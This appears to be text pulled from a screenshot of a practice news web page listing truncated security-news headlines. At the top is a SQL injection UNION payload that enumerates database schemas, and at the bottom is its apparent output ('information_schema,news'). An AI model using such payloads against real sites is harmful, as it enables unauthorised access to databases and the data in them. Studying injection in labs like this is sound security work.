 'or '1'='1' union select 1,(select group_concat(SCHEMA_NAME) from information_schema.SCHEMATA),3#
News
Hello
Hello World!
Two Zero-Day Exploits Found After Someone Uploaded
Security researchers at Microsoft have unveiled details of two critical and important zero-day vulnerabilities that had recently
been
Facebook Admits Sharing User Data With 61 Tech Com
Facebook has admitted that the company gave dozens of tech companies and app developers special access to its user data
after publicly saying it had restricted outside companies to access such data back in 2015.
Researchers Uncover New Attacks Against LTE Networ
If your mobile carrier offers LTE, also known as the 4G network, you need to beware as your network communication can be
hijacked remotely.
RAMpage Attack Explainedâ€”Exploiting RowHammer On
A team of security researchers has discovered a new set of techniques that could allow hackers to bypass all kind of present
mitigations put in place to prevent DMA-based Rowhammer attacks against Android devices.
Github Account of Gentoo Linux Hacked, Code Replac
Downloaded anything from Gentoo GitHub account yesterday?Consider those files compromised and dump them nowâ€”as
an unknown group of hackers or an individual managed to gain access to the GitHub account of the Gentoo Linux distribution
on Thursday and replaced the original source code with a malicious one.
Another Facebook Quiz App Left 120 Million User Da
People are still getting over the most controversial data scandal of the year, i.e., Cambridge Analytica scandal, and Facebook
is under fire yet again after it emerges that a popular quiz app on the social media platform exposed the private data of up to
120 million users for years.
information_schema,news
3